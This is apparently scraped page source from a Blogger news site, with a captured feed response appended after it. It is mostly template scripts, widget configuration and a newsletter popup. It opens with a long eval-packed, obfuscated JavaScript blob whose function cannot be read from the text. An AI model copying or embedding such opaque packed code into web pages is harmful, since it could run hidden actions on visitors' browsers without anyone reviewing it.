O\\a\\A\\a\\v\\a\\A\\a\\S\\a\\q\\a\\D\\a\\q\\a\\O\\a\\18\\a\\E\\a\\K\\a\\q\\a\\v\\a\\b\\g\\a\\z\\a\\r\\a\\R\\a\\E\\a\\b\\g\\a\\v\\a\\b\\X\\a\\O\\a\\v\\a\\18\\a\\r\\a\\11\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\v\\a\\N\\a\\G\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\K\\a\\b\\e\\a\\b\\e\\a\\v\\a\\b\\f\\a\\G\\a\\M\\a\\u\\a\\b\\g\\a\\b\\d\\a\\b\\X\\a\\b\\h\\a\\b\\i\\a\\u\\a\\P\\a\\S\\a\\b\\W\\a\\E\\a\\b\\m\\a\\Q\\a\\N\\a\\b\\W\\a\\b\\r\\a\\K\\a\\b\\i\\a\\w\\a\\b\\1a\\a\\b\\s\\a\\Q\\a\\Y\\a\\12\\a\\b\\1a\\a\\b\\t\\a\\P\\a\\c\\a\\16\\a\\T\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\v\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\19\\a\\b\\n\\a\\K\\a\\v\\a\\D\\a\\b\\1a\\a\\b\\i\\a\\b\\j\\a\\b\\W\\a\\v\\a\\b\\u\\a\\M\\a\\b\\1b\\a\\b\\1a\\a\\r\\a\\v\\a\\M\\a\\15\\a\\14\\a\\b\\t\\a\\11\\a\\b\\u\\a\\b\\10\\a\\b\\W\\a\\S\\a\\b\\i\\a\\P\\a\\v\\a\\K\\a\\M\\a\\D\\a\\D\\a\\t\\a\\N\\a\\b\\q\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\K\\a\\18\\a\\E\\a\\A\\a\\v\\a\\D\\a\\t\\a\\z\\a\\r\\a\\v\\a\\N\\a\\q\\a\\v\\a\\b\\X\\a\\18\\a\\v\\a\\11\\a\\z\\a\\b\\13\\a\\v\\a\\K\\a\\A\\a\\t\\a\\N\\a\\A\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\v\\a\\G\\a\\M\\a\\K\\a\\A\\a\\E\\a\\D\\a\\v\\a\\b\\i\\a\\P\\a\\v\\a\\b\\e\\a\\b\\e\\a\\P\\a\\v\\a\\w\\a\\E\\a\\E\\a\\18\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\m\\a\\P\\a\\P\\a\\v\\a\\R\\a\\E\\a\\A\\a\\K\\a\\v\\a\\b\\13\\a\\t\\a\\w\\a\\K\\a\\q\\a\\v\\a\\N\\a\\q\\a\\K\\a\\18\\a\\E\\a\\r\\a\\K\\a\\z\\a\\b\\h\\a\\q\\a\\v\\a\\s\\a\\P\\a\\c\\a\\v\\a\\K\\a\\D\\a\\t\\a\\N\\a\\A\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\i\\a\\P\\a\\c\\a\\v\\a\\D\\a\\t\\a\\N\\a\\11\\a\\z\\a\\r\\a\\v\\a\\E\\a\\b\\g\\a\\w\\a\\15\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\X\\a\\b\\r\\a\\N\\a\\G\\a\\v\\a\\15\\a\\T\\a\\b\\k\\a\\b\\1b\\a\\b\\n\\a\\b\\y\\a\\16\\a\\b\\1a\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\u\\a\\b\\W\\a\\19\\a\\16\\a\\b\\1b\\a\\b\\y\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\13\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\15\\a\\b\\1b\\a\\b\\V\\a\\b\\V\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\T\\a\\b\\Z\\a\\19\\a\\b\\1b\\a\\b\\V\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\b\\c\\a\\q\\a\\O\\a\\A\\a\\v\\a\\b\\e\\a\\P\\a\\v\\a\\17\\a\\b\\1b\\a\\b\\v\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\11\\a\\R\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\z\\a\\D\\a\\11\\a\\c\\a\\v\\a\\b\\X\\a\\w\\a\\t\\a\\r\\a\\12\\a\\v\\a\\z\\a\\D\\a\\11\\a\\p\\a\\v\\a\\E\\a\\r\\a\\w\\a\\E\\a\\t\\a\\R\\a\\v\\a\\R\\a\\E\\a\\G\\a\\M\\a\\D\\a\\q\\a\\r\\a\\A\\a\\v\\a\\11\\a\\q\\a\\A\\a\\16\\a\\w\\a\\q\\a\\D\\a\\q\\a\\r\\a\\A\\a\\17\\a\\b\\q\\a\\b\\W\\a\\R\\a\\v\\a\\D\\a\\b\\q\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\r\\a\\M\\a\\w\\a\\w\\a\\v\\a\\w\\a\\E\\a\\G\\a\\t\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\b\\X\\a\\c\\a\\s\\a\\v\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\q\\a\\R\\a\\v\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\R\\a\\E\\a\\b\\13\\a\\E\\a\\w\\a\\w\\a\\E\\a\\b\\g\\a\\v\\a\\17\\a\\w\\a\\E\\a\\11\\a\\11\\a\\q\\a\\N\\a\\v\\a\\b\\c\\a\\q\\a\\D\\a\\18\\a\\w\\a\\t\\a\\A\\a\\q\\a\\K\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\b\\c\\a\\S\\a\\q\\a\\D\\a\\q\\a\\b\\v\\a\\18\\a\\E\\a\\K\\a\\q\\1h\\1g\\1h\\1h\\1g\\1h\\a\\b\\13\\a\\N\\a\\E\\a\\D\\a\\15\\a\\S\\a\\t\\a\\N\\a\\15\\a\\E\\a\\R\\a\\q\\1h\\1g\\1h\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\1h\\1g\\1h\\a\\b\\M\\a\\b\\g\\a\\m\\1h\\1g\\1h\\a\\b\\M\\a\\b\\X\\1h\\1g\\1h\\a\\11\\1h\\1d\\1o\\b\\Y\\1e\\b\\J\\1e\\b\\I\\1g\\b\\G\\1g\\b\\z\\1g\\b\\F\\1g\\b\\B\\1g\\b\\K\\1f\\1l\\b\\B\\1n\\b\\J\\1e\\b\\z\\1f\\1l\\b\\H\\1e\\b\\z\\1O\\b\\G\\1A\\b\\A\\1c\\10\\1d\\1B\\b\\B\\1e\\b\\11\\1e\\b\\z\\1y\\b\\G\\1f\\1f\\1f\\1r\\1e\\1e\\b\\z\\1n\\b\\z\\1P\\b\\G\\1f\\1S\\b\\12\\1A\\b\\N\\1c\\b\\A\\1c\\X\\1d\\1d\\1e\\b\\z\\1r\\b\\R\\1f\\1B\\b\\z\\1F\\b\\Q\\1e\\b\\S\\1f\\1f\\1m\\1o\\b\\O\\1e\\1M\\b\\A\\1c\\10\\1d\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\1y\\1N\\1y\\1g\\b\\N\\1f\\1f\\1l\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\K\\1c\\b\\B\\1e\\b\\z\\1f\\1d\\1n\\b\\F\\1c\\b\\z\\1d\\L\\L\\b\\B\\1e\\b\\z\\1f\\1m\\1o\\b\\F\\1n\\1c\\b\\J\\1e\\b\\B\\1f\\1l\\b\\H\\1s\\b\\K\\1c\\b\\B\\1d\\1m\\1d\\1o\\b\\B\\1n\\b\\J\\1e\\1f\\1l\\b\\H\\1s\\b\\A\\1c\\U\\1d\\1m\\1o\\b\\z\\1n\\b\\1m\\1o\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\O\\1e\\b\\F\\1c\\b\\z\\1d\\1f\\1l\\b\\I\\1n\\b\\I\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\b\\14\\1s\\b\\15\\1e\\b\\A\\1c\\1a\\1d\\1r\\b\\B\\1e\\b\\z\\1f\\1r\\b\\A\\1c\\1a\\1d\\1g\\b\\A\\1c\\1b\\1d\\1f\\1g\\b\\F\\1c\\b\\z\\1d\\1f\\1m\\1m\\1o\\b\\H\\1s\\b\\I\\1m\\1e\\b\\A\\1c\\13\\1d\\1g\\b\\17\\1g\\b\\18\\1g\\b\\A\\1c\\V\\1d\\1c\\b\\A\\1c\\W\\1d\\1d\\1e\\b\\A\\1c\\b\\1d\\1f\\1g\\13\\1g\\1l\\1m\\1f\\1f","\\L","\\v\\s\\m\\k\\w","\\L\\L\\L\\L\\L\\L\\L\\L\\L\\L\\r\\V\\b\\L\\r\\W\\W\\L\\r\\W\\G\\L\\r\\W\\U\\L\\r\\W\\13\\L\\r\\V\\F\\L\\r\\V\\E\\L\\r\\V\\G\\L\\r\\W\\1b\\L\\r\\W\\1a\\L\\r\\W\\H\\L\\r\\W\\C\\L\\r\\W\\F\\L\\r\\V\\W\\L\\r\\Z\\X\\L\\r\\V\\Z\\L\\r\\V\\1b\\L\\r\\Z\\b\\L\\r\\U\\E\\L\\r\\Z\\E\\L\\r\\V\\C\\L\\r\\W\\E\\L\\r\\Z\\1b\\L\\r\\Z\\G\\L\\r\\U\\10\\L\\r\\Z\\F\\L\\r\\U\\F\\L\\r\\U\\C\\L\\r\\Z\\H\\L\\r\\W\\10\\L\\r\\Z\\V\\L\\r\\V\\B\\L\\r\\X\\C\\L\\r\\X\\F\\L\\r\\U\\V\\L\\r\\U\\X\\L\\r\\U\\W\\L\\r\\U\\1a\\L\\r\\V\\13\\L\\r\\Z\\10\\L\\r\\V\\V\\L\\r\\Z\\1a\\L\\r\\10\\b\\L\\r\\U\\B\\L\\r\\Z\\U\\L\\r\\Z\\C\\L\\r\\Z\\B\\L\\r\\10\\V\\L\\r\\10\\X\\L\\r\\10\\W\\L\\r\\U\\13\\L\\r\\10\\10\\L\\r\\Z\\Z\\L\\r\\10\\U\\L\\r\\10\\1b\\L\\r\\10\\F\\L\\r\\10\\Z\\L\\r\\Z\\W\\L\\r\\10\\G\\L\\r\\10\\1a\\L\\r\\10\\E\\L\\r\\10\\H\\L\\r\\X\\10\\L\\r\\10\\B\\L\\r\\V\\X\\L\\r\\10\\C\\L\\r\\U\\U\\L\\r\\U\\Z\\L\\r\\V\\U\\L\\r\\X\\13\\L\\r\\X\\W\\L\\r\\V\\10\\L\\r\\X\\X\\L\\r\\V\\1a\\L\\r\\X\\b\\L\\r\\U\\b\\L\\r\\U\\1b\\L\\r\\X\\U\\L\\r\\X\\Z\\L\\r\\X\\1b\\L\\r\\X\\1a\\L\\r\\X\\B\\L\\r\\W\\Z\\L\\r\\X\\V\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\V\\L\\r\\X\\H\\L\\1p\\13\\r\\d\\X\\Z\\Z\\L\\r\\V\\H\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\X\\L\\r\\W\\V\\L\\r\\W\\B\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\10\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\W\\L\\t\\g\\w\\x\\t\\p\\L\\h\\x\\p\\e\\w\\k\\q\\p\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\b\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\Z\\L\\r\\X\\E\\L\\11\\w\\t\\k\\p\\i\\L\\k\\h\\L\\z\\j\\k\\m\\g\\L\\W\\1b\\L\\w\\q\\11\\w\\t\\k\\p\\i\\L\\V\\Z\\L\\r\\X\\G\\L\\g\\y\\c\\m\\L\\s\\c\\t\\v\\g\\K\\p\\w\\L\\V\\X\\L\\p\\g\\z\\L\\Y\\g\\i\\G\\r\\s\\L\\y\\c\\t\\L\\Z\\W\\L\\W\\V\\Z","","\\h\\t\\q\\o\\E\\j\\c\\t\\E\\q\\f\\g","\\t\\g\\s\\m\\c\\e\\g","\\a\\z\\1r","\\a\\d","\\i"];1T(1w(1x,1u,1i,1q,1k,1z){1k=1w(1i){1t(1i<1u?1j[4]:1k(1G(1i/1u)))+((1i=1i%1u)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1z[1k(1i)]=1q[1i]||1k(1i)};1q=[1w(1k){1t 1z[1k]}];1k=1w(){1t 1j[7]};1i=1};1E(1i--){1D(1q[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1q[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x64|x65|x66|x67|x68|x69|x6A|x6C|x6B|x6D|x6E|x6F|x78|x70|x72|x71|x73|x74|x75|x76|x77|x79|x41|x42|x7A|x43|x44|x45|x46|x48|x47|x49|x7C|x4A|x4B|x4C|x4D|x4F|x4E|x50|x51|x37|x33|x32|x35|x52|x36|x34|x53|x54|x30|x55|x56|x57|x58|x59|x5A|x38|x39|x5B|x5D|x28|x29|x2C|x22|_0xb9c4x3|_0xe1eb|_0xb9c4x5|x7B|x7D|x3D|x3B|x5F|_0xb9c4x4|x2B|x20|return|_0xb9c4x2|x2D|function|_0xb9c4x1|x2F|_0xb9c4x6|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|123'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
  <div style="display:none">   
   <div id="popup_content">      
    <p style="text-align: center; font-weight: bold;">SIGN UP & STAY UPDATED</p>   
   <form action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=Schenegentimes, 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><input gtbfieldid="10" class="enteryouremail" name="email" value="Enter your email here..." onblur="if (this.value == '') {this.value = 'Enter your email here...';}" onfocus="if (this.value == 'Enter your email here...') {this.value = '';}" type="text"><input value="Schenegentimes" name="uri" type="hidden"><input value="Submit" class="submitbutton" type="submit"></form>   
   <br><small>Subscribe to our newsletters now and stay<br>up-to-date with exclusive offers.</small>   
   </div>   
  </div>   
  
  
 
 
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5ERzJ9aVDJpC906A2LFALGWZOZwg:1768651660175';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6182124694084312256','//www.schengentimes.com/2021/10/will-smith-spark-change-in-england.html','6182124694084312256');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6182124694084312256', 'title': 'Latest International news from Schengen Countries, Find breaking and Top headlines', 'url': 'https://www.schengentimes.com/2021/10/will-smith-spark-change-in-england.html', 'canonicalUrl': 'https://www.schengentimes.com/2021/10/will-smith-spark-change-in-england.html', 'homepageUrl': 'https://www.schengentimes.com/', 'searchUrl': 'https://www.schengentimes.com/search', 'canonicalHomepageUrl': 'https://www.schengentimes.com/', 'blogspotFaviconUrl': 'https://www.schengentimes.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-150073977-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - Atom\x22 href\x3d\x22https://www.schengentimes.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - RSS\x22 href\x3d\x22https://www.schengentimes.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6182124694084312256/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - Atom\x22 href\x3d\x22https://www.schengentimes.com/feeds/7298662347406528642/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '7298662347406528642', 'postImageUrl': 'https://ichef.bbci.co.uk/live-experience/cps/624/cpsprodpb/322B/production/_121134821_gettyimages-1233906520.jpg', 'pageName': 'Will Smith spark change in England tactics?', 'pageTitle': 'Latest International news from Schengen Countries, Find breaking and Top headlines: Will Smith spark change in England tactics?'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Will Smith spark change in England tactics?', 'description': ' What does Marcus Smith offer England and how will England play this autumn? BBC rugby union correspondent Chris Jones asks head coach Eddie...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/[base64]', 'url': 'https://www.schengentimes.com/2021/10/will-smith-spark-change-in-england.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7298662347406528642}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'ads-content', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'box-sec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar2', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar2', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'blocked-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.schengentimes.com/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery111007030613868469668_1768651659164&_=1768651659170
body_size: 1425
content:
// API callback
jQuery111007030613868469668_1768651659164({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256"},"updated":{"$t":"2024-11-05T18:45:40.326-08:00"},"category":[{"term":"news"},{"term":"sports"},{"term":"politics"},{"term":"business"},{"term":"videos"}],"title":{"type":"text","$t":"Latest International news from Schengen Countries, Find breaking and Top headlines"},"subtitle":{"type":"html","$t":"International news from Schengen Countries"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.schengentimes.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"15077"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2094803604845576275"},"published":{"$t":"2024-01-26T11:01:00.001-08:00"},"updated":{"$t":"2024-01-26T11:01:21.109-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"ICJ orders Israel to take all measures to prevent genocidal acts"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cdiv style=\"left: 0; width: 100%; height: 0; position: relative; padding-bottom: 56.25%;\"\u003E\u003Ciframe src=\"https:\/\/www.bbc.com\/news\/av-embeds\/68107844\" style=\"border: 0; top: 0; left: 0; width: 100%; height: 100%; position: absolute;\" allowfullscreen=\"allowfullscreen\" scrolling=\"no\" allow=\"encrypted-media\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28de39155928975cbe652a8553d8c823deef73b3e9b09099b61d56fe9c616\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The 